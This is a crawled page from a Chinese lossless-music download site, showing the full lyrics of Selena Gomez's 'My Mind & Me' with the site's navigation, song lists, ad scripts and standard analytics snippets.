

--- FILE ---
content_type: text/html
request_url: http://www.wsyyw.com/oumei/105246.html
body_size: 8497
content:
 <!DOCTYPE html> <html> <head> <meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0">
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="renderer" content="webkit"> 
    <meta http-equiv="X-UA-Compatible" content="edge"/>
<title>SelenaGomez-My Mind , Me[FLAC]-歌词-百度云-无损音乐下载</title>		
<!-- Nobird_Seo_Tools Start -->
<meta name="author" content="无损音乐下载「wsyyw.Com」">
<meta name="Keywords" content="SelenaGomez" />
<meta name="description" content="SelenaGomez-My Mind , Me[FLAC]-歌词-百度云-无损音乐下载" />

<!-- Nobird_Seo_Tools End -->
<link rel="stylesheet" rev="stylesheet" href="http://www.wsyyw.com/skin/default/css/txcstx.css" type="text/css" media="all"/>
<link rel="stylesheet" rev="stylesheet" href="http://www.wsyyw.com/skin/default/css/font-awesome.min.css" type="text/css" media="all"/>
<script src="http://www.wsyyw.com/skin/default/js/jquery-2.2.4.min.js" type="text/javascript"></script>
<script src="http://www.wsyyw.com/skin/default/js/zblogphp.js" type="text/javascript"></script>
<script src="http://www.wsyyw.com/skin/default/js/c_html_js_add.js" type="text/javascript"></script>
<script src="http://www.wsyyw.com/skin/default/js/jquery.bxslider.min.js" type="text/javascript"></script>
<script src="http://www.wsyyw.com/skin/default/js/jquery.superslide.2.1.1.js" type="text/javascript"></script>
<style type="text/css">
body{background:url(http://www.wsyyw.com/skin/default/images/bg_tx.jpg) 0 0 repeat;}#nav,.ss #btnPost,.sous #btnPost,.right #divSearchPanel input[type="submit"],#divTags dd ul li a,#divhottag dd ul li a,.pagebar a:hover,.pagebar .now-page,#frmSumbit .button,.banner .hd ul .on,#nav li a,#nav li,.bx-wrapper .bx-pager.bx-default-pager a,.list-tu1 li a:hover p,.index-list-tu li a:hover p,#nav li ul li a:hover,.sj-ss #btnPost{background-color:#19CAAD;}#nav>ul>li.hover>a,#nav li.on a,#nav li ul li a{background-color:#F4606C;}.right #divSearchPanel dd form,.pagebar a:hover,.pagebar .now-page{border:1px solid #19CAAD;}#divCalendar td a,.notice .tab-hd li.on a,a:hover,.yanse,.tags a{color:#19CAAD;}.info-zi h2,.info-zi h3{border-left:3px solid #19CAAD;}@media screen and (max-width: 1100px){#nav{background:url(http://www.wsyyw.com/skin/default/images/logo.png) no-repeat center center #19CAAD;background-size:133px 40px;}}
</style>
<link href="http://www.wsyyw.com/skin/default/css/fancybox.css" rel="stylesheet" type="text/css" />
<script src="http://www.wsyyw.com/skin/default/js/fancybox.js"></script>
<link href="http://www.wsyyw.com/skin/default/css/gourl.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="http://www.wsyyw.com/skin/default/css/style.css" type="text/css" />
<link rel="stylesheet" href="http://www.wsyyw.com/skin/default/css/link.css" media="screen" /></head>
<body>
<!-- 页头 -->
<div class="top sjwu"><div class="zh">无损音乐下载 - FLAC、APE、WAV、DSD、DTS最全的无损音乐免费下载
<span class="fr head-user">
<!--发烧友请注意：搜索歌曲请直接搜索歌曲名或者歌手名。-->
<!--<a style="color:#ff9900;"><i class="fa fa-music" aria-hidden="true"></i> 在线音乐</a>
<tt>|</tt> 
<a href="/zhishi/9.html" style="color:#ff3300;margin-right:10px;"><i class="fa fa-heart" aria-hidden="true"></i> 赞助VIP</a>
<tt>|</tt>-->
<script src="/e/member/login/loginjs.php"></script>
</span></div></div>
<style>
.head-user tt{margin:0px 5px;}
.head-user i{margin-right:5px;}
</style>

<div class="sjwu head"><div class="zh">
<h1 class="logo fl"><a href="/" title="无损音乐下载"><!--<img src="http://www.wsyyw.com/skin/default/images/logo.png" alt="无损音乐">--></a></h1><span class="ss fl"><form name="search" method="post" action="/e/search/index.php "><input type="hidden" name="tempid" value="1" /><input type="hidden" name="classid" value="1,2,3,4,5,6,7,8,9,10,11,12,16"><input type="hidden" name="show" value="title,newstext,ftitle" /><input name="keyboard" size="11" id="edtSearch" type="text"> <button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button></form></span>
<span class="rss fr"><table width="460" height="60" bgcolor="">
  <tr align="center">
<script src="/d/js/acmsd/thea5.js"></script>
  </tr>
</table></span>
<div class="clear"></div></div>
</div>

<div class="clearfix mb15" id="nav">
<a href="javascript:;" id="pull"><i class="fa fa-bars"></i></a>
<ul class="clearfix zh"><li id="nvabar-item-index"><a href="/">首页</a></li><li id="tnavbar-category-1"><a href="http://www.wsyyw.com/huayu/">华语音乐</a></li>
<li id="tnavbar-category-2"><a href="http://www.wsyyw.com/oumei/">欧美音乐</a></li>
<li id="tnavbar-category-3"><a href="http://www.wsyyw.com/wuqu/">DJ舞曲</a></li>
<li id="tnavbar-category-4"><a href="http://www.wsyyw.com/douyin/">抖音歌曲</a></li>
<li id="tnavbar-category-5"><a href="http://www.wsyyw.com/hires/">HI-RES</a></li>
<li id="tnavbar-category-6"><a href="http://www.wsyyw.com/chunyinyue/">纯音乐</a></li>
<li id="tnavbar-category-7"><a href="http://www.wsyyw.com/zhuanji/">专辑下载</a></li>
<li id="tnavbar-category-8"><a href="http://www.wsyyw.com/ape/">APE音乐</a></li>
<li id="tnavbar-category-9"><a href="http://www.wsyyw.com/wav/">WAV音乐</a></li>
<li id="tnavbar-category-10"><a href="http://www.wsyyw.com/xiyou/">稀有无损音乐</a></li>
</ul>
<a class="search-on" href="javascript:;"><i class="fa fa-search"></i></a>
<div class="sj-ss" style="display:none;"><form name="search" method="post" action="/e/search/index.php "><input type="hidden" name="tempid" value="1" /><input type="hidden" name="classid" value="1,2,3,4,5,6,7,8,9,10,11,12,16"><input type="hidden" name="show" value="title,newstext,ftitle" /><input name="keyboard" size="11" id="edtSearch" type="text"> <button class="search-submit" id="btnPost" type="submit"><i class="fa fa-search"></i></button></form></div>
</div>
<div class="h60"></div>
<div class="main zh">
<div class="left fl mb15">
<div class="info bgb mb15">
<h2 class="place ybbt1"><i class="fa fa-home"></i> <a href="http://www.wsyyw.com/">首页</a>&nbsp;>&nbsp;<a href="http://www.wsyyw.com/oumei/">欧美音乐</a>  <i class="fa fa-angle-right"></i> 正文</h2>
<div class="info-bt"> 
<h1 class="title">SelenaGomez-My Mind , Me[FLAC]</h1>
<small><!--<span><i class="fa fa-user"></i> juzi</span>--><span><i class="fa fa-folder"></i> <a href="http://www.wsyyw.com/oumei/" title="查看欧美音乐无损音乐下的更多文章" target="_blank">欧美音乐</a></span><span><i class="fa fa-clock-o"></i> 2023-08-04 08:13</span><span><i class="fa fa-database"></i> 15 Mb</span><span><i class="fa fa-cloud-download"></i> <script src=http://www.wsyyw.com/e/public/ViewClick/?classid=3&id=105246&down=1></script><!--0℃--></span></small>
</div>

<div class="info-zi mb15" id="myarticle">My Mind & Me - Selena Gomez (赛琳娜·戈麦斯)<br />
<br />
Lyrics by：Selena Gomez/Jonathan Bellion/Michael Pollack/Jordan K. Johnson/Stefan Johnson/Amy Allen<br />
<br />
Composed by：Selena Gomez/Jonathan Bellion/Michael Pollack/Jordan K. Johnson/Stefan Johnson/Amy Allen<br />
<br />
Wanna hear a part to my story<br />
<br />
I tried to hide in the glory<br />
<br />
And sweep it under the table<br />
<br />
So you would never know<br />
<br />
Sometimes I feel like an accident<br />
<br />
People look when they're passing it<br />
<br />
Never check on the passenger<br />
<br />
They just want the free show<br />
<br />
Yeah I'm constantly<br />
<br />
Tryna fight something that my eyes can't see<br />
<br />
My mind and me<br />
<br />
We don't get along sometimes and it<br />
<br />
Gets hard to breathe<br />
<br />
But I wouldn't change my life<br />
<br />
And all of the crashing and burning and breaking I know now<br />
<br />
If somebody sees me like this then they won't feel alone now<br />
<br />
My mind and me<br />
<br />
It's hard to talk and feel heard when you always feel like a burden<br />
<br />
Don't wanna add to concern I know they already got<br />
<br />
But if I pull back the curtain then maybe someone who's hurting<br />
<br />
Will be a little more certain they're not the only one lost<br />
<br />
Yeah I'm constantly<br />
<br />
Tryna fight something that my eyes can't see<br />
<br />
My mind and me<br />
<br />
We don't get along sometimes and it<br />
<br />
Gets hard to breathe<br />
<br />
But I wouldn't change my life<br />
<br />
And all of the crashing and burning and breaking I know now<br />
<br />
If somebody sees me like this then they won't feel alone now<br />
<br />
My mind and me<br />
<br />
Ah-ah ah-ah ah-ah<br />
<br />
My mind and me<br />
<br />
Ah-ah ah-ah ah-ah My mind my mind<br />
<br />
My mind and me<br />
<br />
Ah-ah ah-ah ah-ah<br />
<br />
My mind and me<br />
<br />
Ah-ah ah-ah ah-ah Oh it's only my mind and me<br />
<br />
My mind and me
<!--下载地址原来在这里-->



<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a><a href="#" class="bds_tieba" data-cmd="tieba" title="分享到百度贴吧"></a><a href="#" class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a><a href="#" class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a><a href="#" class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a></div>

<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"32"},"share":{}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script></div>

<button id="btn">展开全部<img src="/skin/default/images/article-all.png" /></button>
<script>
var btn = document.getElementById('btn');
var obj = document.getElementById('myarticle');
    var total_height = obj.scrollHeight;//文章总高度
    var show_height = 300;//定义原始显示高度
    if(total_height>show_height){
    btn.style.display = 'block';
    btn.onclick = function(){
    obj.style.height = total_height + 'px';
    btn.style.display = 'none';
    }
    
    }
</script>
<div class="ad mb15 sjwu">
    <table width="100%" height="90" bgcolor="">
      <tr align="center">
        <a href="https://www.toomic.com/"><script src="/d/js/acmsd/thea1.js"></script></a>
      </tr>
    </table>
</div>
<p class="tags"><strong>Tags：</strong><a href='http://www.wsyyw.com/e/tags/?tagid=996' target='_blank'>SelenaGomez</a>&nbsp;    </p>
<p class="tags" _hover-ignore="1"><strong _hover-ignore="1">Download：</strong><a href="/zhishi/6.html" target="_blank" _hover-ignore="1">无损音乐下载方法</a>&nbsp;    </p>

<div class="sx mb15">
<ul>
<li class="fl">上一篇：<a href='http://www.wsyyw.com/oumei/105243.html'>Beyoncé-SUMMER RENAISSANCE(Explicit)[FLAC]</a></li>
<li class="fr ziyou">下一篇：<a href='http://www.wsyyw.com/oumei/105259.html'>AvrilLavigne,YUNGBLUD-I'm a Mess(with YUNGBLUD)[FLAC]</a></li>
<div class="clear"></div>
</ul></div>


<div class="xg"><h2 class="ybbt">猜你还喜欢</h2>
<ul>

<li><span> </span><i class="fa fa-caret-right"></i> <a href="http://www.wsyyw.com/oumei/6155.html" title=" Selena Gomez - Revival.flac">Selena Gomez - Revival.flac</a></li><li><span> </span><i class="fa fa-caret-right"></i> <a href="http://www.wsyyw.com/xiyou/10531.html" title=" Selena Gomez - Revival.flac">Selena Gomez - Revival.flac</a></li><li><span> </span><i class="fa fa-caret-right"></i> <a href="http://www.wsyyw.com/oumei/28502.html" title=" Wolves (狼) - Selena Gomez/Marshmello《热血街舞团》第二期背景音乐[FLAC格式]">Wolves (狼) - Selena Gomez/Marshmello《热血街舞团》第二期背景音乐[FLAC格式]</a></li><li><span> </span><i class="fa fa-caret-right"></i> <a href="http://www.wsyyw.com/oumei/31887.html" title=" Charlie Puth,Selena Gomez - We Don't Talk Anymore[FLAC格式]">Charlie Puth,Selena Gomez - We Don't Talk Anymore[FLAC格式]</a></li><li><span> </span><i class="fa fa-caret-right"></i> <a href="http://www.wsyyw.com/oumei/36062.html" title=" Selena Gomez,The Scene-Love You Like a Love Song[FLAC格式]">Selena Gomez,The Scene-Love You Like a Love Song[FLAC格式]</a></li><li><span> </span><i class="fa fa-caret-right"></i> <a href="http://www.wsyyw.com/hires/37984.html" title=" Zedd,Selena Gomez-I Want You to Know[24_96]Hi-Res FLAC">Zedd,Selena Gomez-I Want You to Know[24_96]Hi-Res FLAC</a></li><li><span> </span><i class="fa fa-caret-right"></i> <a href="http://www.wsyyw.com/hires/40031.html" title=" Charlie Puth,Selena Gomez-We Don't Talk Anymore[Hi-Res][24 44 FLAC]">Charlie Puth,Selena Gomez-We Don't Talk Anymore[Hi-Res][24 44 FLAC]</a></li><li><span> </span><i class="fa fa-caret-right"></i> <a href="http://www.wsyyw.com/hires/40345.html" title=" Selena Gomez - Look At Her Now[Hi-Res][24 44 FLAC]">Selena Gomez - Look At Her Now[Hi-Res][24 44 FLAC]</a></li><li><span> </span><i class="fa fa-caret-right"></i> <a href="http://www.wsyyw.com/hires/41056.html" title=" Selena Gomez - I Want You To Know [Hi-Res][FLAC]">Selena Gomez - I Want You To Know [Hi-Res][FLAC]</a></li><li><span> </span><i class="fa fa-caret-right"></i> <a href="http://www.wsyyw.com/hires/62647.html" title=" Selena Gomez (赛琳娜·戈麦斯)-Feel Me[Hi-Res][FLAC]">Selena Gomez (赛琳娜·戈麦斯)-Feel Me[Hi-Res][FLAC]</a></li>
</ul></div>
</div>
</div>

<div class="right fr sjwu">
    <dl class="wupd"> <div class="notice"> <div class="tab-hd"> <ul class="tab-nav"> 
<li class="on"><a href="javascript:void">热歌推荐</a></li> <li class=""><a href="javascript:void">下载排行</a></li> <li><a href="javascript:void" class="wux">站内公告</a></li>
</ul> </div> 
<div class="tab-bd"> 
        <div class="tab-pal">
            <ul>
                        </ul>
		</div>
		<div class="tab-pal">
            <ul>
                        <li><span class="fr zuo10"></span><a href="http://www.wsyyw.com/huayu/27256.html" title="知否知否 - 胡夏 郁可唯[FLAC格式]《知否知否应是绿肥红瘦》电视剧主题曲" class="yanse">知否知否 - 胡夏 郁可唯[FLAC格式]《知否知否应是绿肥红瘦》电视剧主题曲</a></li>
                        <li><span class="fr zuo10"></span><a href="http://www.wsyyw.com/zhuanji/27091.html" title="10月抖音神曲背景音乐100首精选大全 (一)[FLAC格式]" class="yanse">10月抖音神曲背景音乐100首精选大全 (一)[FLAC格式]</a></li>
                        <li><span class="fr zuo10"></span><a href="http://www.wsyyw.com/xiyou/32141.html" title="陈雪燃 - 无名之辈[FLAC格式]" class="yanse">陈雪燃 - 无名之辈[FLAC格式]</a></li>
                        <li><span class="fr zuo10"></span><a href="http://www.wsyyw.com/wav/17932.html" title="正版2018抖音热门歌曲最新合集56首网盘打包下载[WAV]" class="yanse">正版2018抖音热门歌曲最新合集56首网盘打包下载[WAV]</a></li>
                        <li><span class="fr zuo10"></span><a href="http://www.wsyyw.com/huayu/27743.html" title="你的酒馆对我打了烊 - 陈雪凝[FLAC格式]" class="yanse">你的酒馆对我打了烊 - 陈雪凝[FLAC格式]</a></li>
                        <li><span class="fr zuo10"></span><a href="http://www.wsyyw.com/huayu/27225.html" title="生僻字 - 陈柯宇[FLAC格式]" class="yanse">生僻字 - 陈柯宇[FLAC格式]</a></li>
                        <li><span class="fr zuo10"></span><a href="http://www.wsyyw.com/huayu/27648.html" title="绿色 - 陈雪凝[FLAC格式]" class="yanse">绿色 - 陈雪凝[FLAC格式]</a></li>
                        <li><span class="fr zuo10"></span><a href="http://www.wsyyw.com/huayu/27710.html" title="浪子回头 (Live) - 杨坤 歌手第三季第11期[FLAC格式]" class="yanse">浪子回头 (Live) - 杨坤 歌手第三季第11期[FLAC格式]</a></li>
                        </ul>
        </div>
		<div class="tab-pal">
            <ul>
                        <li><span class="fr zuo10"></span><a href="http://www.wsyybbs.com/zhishi/11.html" title="酷狗音乐的KGMA格式如何转换MP3、APE、FLAC、WAV" class="yanse">酷狗音乐的KGMA格式如何转换MP3、APE、FLAC、WAV</a></li>
                        <li><span class="fr zuo10"></span><a href="http://www.wsyybbs.com/zhishi/10.html" title="[音乐文化]适合中秋节唱的歌曲 最好听的中秋节歌曲" class="yanse">[音乐文化]适合中秋节唱的歌曲 最好听的中秋节歌曲</a></li>
                        <li><span class="fr zuo10"></span><a href="http://www.wsyyw.com/zhishi/9.html" title="无损音乐下载介绍" class="yanse">无损音乐下载介绍</a></li>
                        <li><span class="fr zuo10"></span><a href="http://www.wsyybbs.com/zhishi/8.html" title="[音乐文化]相约七夕 2019情人节适合在KTV唱的歌曲" class="yanse">[音乐文化]相约七夕 2019情人节适合在KTV唱的歌曲</a></li>
                        <li><span class="fr zuo10"></span><a href="http://www.wsyybbs.com/zhishi/7.html" title="酷我音乐vip电脑版最新版+ v9.2.0.0 耗子修改★最终版（支持海外用户使用）【亲测】" class="yanse">酷我音乐vip电脑版最新版+ v9.2.0.0 耗子修改★最终版（支持海外用户使用）【亲测】</a></li>
                        <li><span class="fr zuo10"></span><a href="http://www.wsyyw.com/zhishi/6.html" title="[无损音乐下载]免费下载无损音乐的方法说明" class="yanse">[无损音乐下载]免费下载无损音乐的方法说明</a></li>
                        <li><span class="fr zuo10"></span><a href="http://www.wsyybbs.com/zhishi/5.html" title="废柴音乐 v2.0纯净版 无损音乐下载器安卓版" class="yanse">废柴音乐 v2.0纯净版 无损音乐下载器安卓版</a></li>
                        <li><span class="fr zuo10"></span><a href="http://www.wsyybbs.com/zhishi/4.html" title="抖音2018 四十几首路上听的歌" class="yanse">抖音2018 四十几首路上听的歌</a></li>
                        <li><span class="fr zuo10"></span><a href="http://www.wsyybbs.com/zhishi/3.html" title="免责声明" class="yanse">免责声明</a></li>
                        <li><span class="fr zuo10"></span><a href="http://www.wsyybbs.com/zhishi/2.html" title="最好用的无损音乐播放器foobar2000Final 汉化版" class="yanse">最好用的无损音乐播放器foobar2000Final 汉化版</a></li>
                        </ul>
		</div>
</div> </div>

<script type="text/javascript">jQuery(".notice").slide({ titCell:".tab-hd li", mainCell:".tab-bd",delayTime:0});</script></dl>

<dl class="function" id="divhottag">
<dt class="function_t">热门歌手推荐</dt><dd class="function_c">


<ul>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=26"  title="查看更多有关于 谭咏麟 的文章" target="_blank">谭咏麟</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=48"  title="查看更多有关于 群星 的文章" target="_blank">群星</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=605"  title="查看更多有关于 陈奕迅 的文章" target="_blank">陈奕迅</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=54"  title="查看更多有关于 张学友 的文章" target="_blank">张学友</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=25"  title="查看更多有关于 周杰伦 的文章" target="_blank">周杰伦</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=237"  title="查看更多有关于 王菲 的文章" target="_blank">王菲</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=27"  title="查看更多有关于 刘德华 的文章" target="_blank">刘德华</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=154"  title="查看更多有关于 孙露 的文章" target="_blank">孙露</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=224"  title="查看更多有关于 林俊杰 的文章" target="_blank">林俊杰</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=102"  title="查看更多有关于 蔡琴 的文章" target="_blank">蔡琴</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=250"  title="查看更多有关于 莫文蔚 的文章" target="_blank">莫文蔚</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=256"  title="查看更多有关于 汪峰 的文章" target="_blank">汪峰</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=124"  title="查看更多有关于 张杰 的文章" target="_blank">张杰</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=103"  title="查看更多有关于 邓丽君 的文章" target="_blank">邓丽君</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=265"  title="查看更多有关于 黎明 的文章" target="_blank">黎明</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=263"  title="查看更多有关于 张国荣 的文章" target="_blank">张国荣</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=270"  title="查看更多有关于 李克勤 的文章" target="_blank">李克勤</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=100"  title="查看更多有关于 Beyond 的文章" target="_blank">Beyond</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=1634"  title="查看更多有关于 周深 的文章" target="_blank">周深</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=79"  title="查看更多有关于 TaylorSwift 的文章" target="_blank">TaylorSwift</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=6420"  title="查看更多有关于 音乐磁场 的文章" target="_blank">音乐磁场</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=249"  title="查看更多有关于 孙燕姿 的文章" target="_blank">孙燕姿</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=225"  title="查看更多有关于 林忆莲 的文章" target="_blank">林忆莲</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=280"  title="查看更多有关于 陈百强 的文章" target="_blank">陈百强</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=28"  title="查看更多有关于 陈慧娴 的文章" target="_blank">陈慧娴</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=255"  title="查看更多有关于 五月天 的文章" target="_blank">五月天</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=206"  title="查看更多有关于 陈慧琳 的文章" target="_blank">陈慧琳</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=1630"  title="查看更多有关于 洛天依 的文章" target="_blank">洛天依</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=239"  title="查看更多有关于 张靓颖 的文章" target="_blank">张靓颖</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=20"  title="查看更多有关于 庄心妍 的文章" target="_blank">庄心妍</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=278"  title="查看更多有关于 王杰 的文章" target="_blank">王杰</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=131"  title="查看更多有关于 张惠妹 的文章" target="_blank">张惠妹</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=179"  title="查看更多有关于 周华健 的文章" target="_blank">周华健</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=221"  title="查看更多有关于 张敬轩 的文章" target="_blank">张敬轩</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=232"  title="查看更多有关于 李荣浩 的文章" target="_blank">李荣浩</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=51"  title="查看更多有关于 许嵩 的文章" target="_blank">许嵩</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=117"  title="查看更多有关于 雷婷 的文章" target="_blank">雷婷</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=75"  title="查看更多有关于 薛之谦 的文章" target="_blank">薛之谦</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=251"  title="查看更多有关于 张韶涵 的文章" target="_blank">张韶涵</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=69"  title="查看更多有关于 张信哲 的文章" target="_blank">张信哲</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=32"  title="查看更多有关于 王心凌 的文章" target="_blank">王心凌</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=2681"  title="查看更多有关于 雨中百合 的文章" target="_blank">雨中百合</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=127"  title="查看更多有关于 冷漠 的文章" target="_blank">冷漠</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=63"  title="查看更多有关于 蔡依林 的文章" target="_blank">蔡依林</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=29"  title="查看更多有关于 梁静茹 的文章" target="_blank">梁静茹</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=43"  title="查看更多有关于 龚玥 的文章" target="_blank">龚玥</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=246"  title="查看更多有关于 陈瑞 的文章" target="_blank">陈瑞</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=55"  title="查看更多有关于 张玮伽 的文章" target="_blank">张玮伽</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=2774"  title="查看更多有关于 音阙诗听 的文章" target="_blank">音阙诗听</a></li>
        <li><a href="http://www.wsyyw.com/e/tags/?tagid=137"  title="查看更多有关于 孟庭苇 的文章" target="_blank">孟庭苇</a></li>
    </ul>

</dd>
</dl><div id="box">   
<div id="float" class="div1">     
 
</div>   
</div>
<script>
    (function(){    
    var oDiv=document.getElementById("float");    
    var H=0,iE6;    
    var Y=oDiv;    
    while(Y){H+=Y.offsetTop;Y=Y.offsetParent};    
    iE6=window.ActiveXObject&&!window.XMLHttpRequest;    
    if(!iE6){    
        window.onscroll=function()    
        {    
            var s=document.body.scrollTop||document.documentElement.scrollTop;    
            if(s>H){oDiv.className="div1 div2";if(iE6){oDiv.style.top=(s-H)+"px";}}    
            else{oDiv.className="div1";}        
        };    
    }    
})();
</script>
</div>

<div class="clear"></div>

</div>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<!-- 页脚 -->
<div class="footer">
<div class="zh">
<p>Copyright &copy; <a href="/">无损音乐下载</a>   </p>
<a href="/tags.html">歌手大全</a> | <a href="/sitemap/index.xml">sitemap</a> | <a href="https://beian.miit.gov.cn" rel=”nofollow”> 鄂ICP备14015446号-1</a>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9527968354aaa2fed655b17673d65f49";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


</span>
</div>
</div>

<div id="to_top001"><a href="#top"><img src="/skin/default/images/gotop01.png" alt="" width="50" height="50" id="Image1" onmouseover="MM_swapImage('Image1','','/skin/default/images/gotop01.png',1)" onmouseout="MM_swapImgRestore()" /></a></div>
 
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/cm.js" async="async" defer="defer" >
</script>
</body>
</html>
<script>
